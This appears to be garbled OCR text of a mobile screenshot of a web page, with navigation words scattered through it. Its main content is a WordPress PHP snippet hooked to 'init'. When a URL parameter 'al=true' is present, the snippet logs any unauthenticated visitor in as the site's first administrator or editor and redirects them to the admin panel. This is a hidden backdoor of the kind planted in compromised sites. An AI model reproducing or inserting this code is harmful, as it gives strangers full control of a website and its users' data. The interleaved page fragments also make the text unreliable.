
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
HELLVIS
0